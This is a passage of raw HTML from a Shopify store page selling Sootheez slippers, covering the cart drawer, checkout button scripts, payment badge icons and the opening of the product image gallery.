13","options":["Cream","Women 15 | Men 13"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761128158","featured_media":{"alt":null,"id":25980310487139,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsell08b9dbba-d524-4678-bf78-043e68846e073"
                  id="DisplayedSubmitBtn-cart-drawer-08b9dbba-d524-4678-bf78-043e68846e07-2"
                  
                >
                  <span><strong>+Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-08b9dbba-d524-4678-bf78-043e68846e07-2"><form method="post" action="/cart/add" id="cart-drawerupsell08b9dbba-d524-4678-bf78-043e68846e073" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43184487301219">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7736809980003" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:1.7rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.1em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    🔒Secure Checkout
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li></ul>
              </div>
        
          
              
            
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

<style> #shopify-section-cart-drawer h2 {font-size: 16px;} </style></div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--17929911959651__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--17929911959651__main"
  class="color-background-1 gradient section-template--17929911959651__main-padding"
  data-section="template--17929911959651__main"
><style data-shopify>.section-template--17929911959651__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--17929911959651__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }
    

    #MediaGallery-template--17929911959651__main,
    #MediaGallery-template--17929911959651__main-duplicate {
      --desktop-thumbnails: 4;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 10;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--17929911959651__main,
      #MediaGallery-template--17929911959651__main-duplicate {
        --media-radius: 8px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 16px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--17929911959651__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-bottom"
  data-section="template--17929911959651__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--17929911959651__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--17929911959651__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--17929911959651__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--17929911959651__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--17929911959651__main-21161913679971"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--17929911959651__main-21161913679971"
            data-alt="Sootheez Comfy Slippers"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--large'>
      <img
        src="//sootheez.com/cdn/shop/files/podiatrist_recommended.png?v=1703017584"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//sootheez.com/cdn/shop/products/HEIH8630_1024x1024_2x_aa57d6c2-1ccf-4864-b594-912c0c05db6b.jpg?v=1644992076&amp;width=1946" alt="Sootheez Comfy Slippers" srcset="//sootheez.com/cdn/shop/products/HEIH8630_1024x1024_2x_aa57d6c2-1ccf-4864-b594-912c0c05db6b.jpg?v=1644992076&amp;width=246 246w, //sootheez.com/cdn/shop/products/HEIH8630_1024x1024_2x_aa57d6c2-1ccf-4864-b594-912c0c05db6b.jpg?v=1644992076&amp;width=493 493w, //sootheez.com/cdn/shop/products/HEIH8630_1024x1024_2x_aa57d6c2-1ccf-4864-b594-912c0c05db6b.jpg?v=1644992076&amp;width=600 600w, //sootheez.com/cdn/shop/products/HEIH8630_1024x1024_2x_aa57d6c2-1ccf-4864-b594-912c0c05db6b.jpg?v=1644992076&amp;width=713 713w, //sootheez.com/cdn/shop/products/HEIH8630_1024x1024_2x_aa57d6c2-1ccf-4864-b594-912c0c05db6b.jpg?v=1644992076&amp;width=823 823w, //sootheez.com/cdn/shop/products/HEIH8630_1024x1024_2x_aa57d6c2-1ccf-4864-b594-912c0c05db6b.jpg?v=1644992076&amp;width=990 990w, //sootheez.com/cdn/shop/products/HEIH8630_1024x1024_2x_aa57d6c2-1ccf-4864-b594-912c0c05db6b.jpg?v=1644992076&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/HEIH8630_1024x1024_2x_aa57d6c2-1ccf-4864-b594-912c0c05db6b.jpg?v=1644992076&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/HEIH8630_1024x1024_2x_aa57d6c2-1ccf-4864-b594-912c0c05db6b.jpg?v=1644992076&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/HEIH8630_1024x1024_2x_aa57d6c2-1ccf-4864-b594-912c0c05db6b.jpg?v=1644992076&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/HEIH8630_1024x1024_2x_aa57d6c2-1ccf-4864-b594-912c0c05db6b.jpg?v=1644992076&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/HEIH8630_1024x1024_2x_aa57d6c2-1ccf-4864-b594-912c0c05db6b.jpg?v=1644992076&amp;width=1946 1946w" width="1946" height="1946" loading="eager" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17929911959651__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sootheez.com/cdn/shop/products/HEIH8630_1024x1024_2x_aa57d6c2-1ccf-4864-b594-912c0c05db6b.jpg?v=1644992076&amp;width=1946" alt="Sootheez Comfy Slippers" srcset="//sootheez.com/cdn/shop/products/HEIH8630_1024x1024_2x_aa57d6c2-1ccf-4864-b594-912c0c05db6b.jpg?v=1644992076&amp;width=246 246w, //sootheez.com/cdn/shop/products/HEIH8630_1024x1024_2x_aa57d6c2-1ccf-4864-b594-912c0c05db6b.jpg?v=1644992076&amp;width=493 493w, //sootheez.com/cdn/shop/products/HEIH8630_1024x1024_2x_aa57d6c2-1ccf-4864-b594-912c0c05db6b.jpg?v=1644992076&amp;width=600 600w, //sootheez.com/cdn/shop/products/HEIH8630_1024x1024_2x_aa57d6c2-1ccf-4864-b594-912c0c05db6b.jpg?v=1644992076&amp;width=713 713w, //sootheez.com/cdn/shop/products/HEIH8630_1024x1024_2x_aa57d6c2-1ccf-4864-b594-912c0c05db6b.jpg?v=1644992076&amp;width=823 823w, //sootheez.com/cdn/shop/products/HEIH8630_1024x1024_2x_aa57d6c2-1ccf-4864-b594-912c0c05db6b.jpg?v=1644992076&amp;width=990 990w, //sootheez.com/cdn/shop/products/HEIH8630_1024x1024_2x_aa57d6c2-1ccf-4864-b594-912c0c05db6b.jpg?v=1644992076&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/HEIH8630_1024x1024_2x_aa57d6c2-1ccf-4864-b594-912c0c05db6b.jpg?v=1644992076&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/HEIH8630_1024x1024_2x_aa57d6c2-1ccf-4864-b594-912c0c05db6b.jpg?v=1644992076&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/HEIH8630_1024x1024_2x_aa57d6c2-1ccf-4864-b594-912c0c05db6b.jpg?v=1644992076&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/HEIH8630_1024x1024_2x_aa57d6c2-1ccf-4864-b594-912c0c05db6b.jpg?v=1644992076&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/HEIH8630_1024x1024_2x_aa57d6c2-1ccf-4864-b594-912c0c05db6b.jpg?v=1644992076&amp;width=1946 1946w" width="1946" height="1946" loading="eager" class="image-magnify-none" fetchpriority="high" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21161913679971">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17929911959651__main-21161911812195"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17929911959651__main-21161911812195"
            data-alt="Sootheez Comfy Slippers Women 5.5-7 / PINK"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
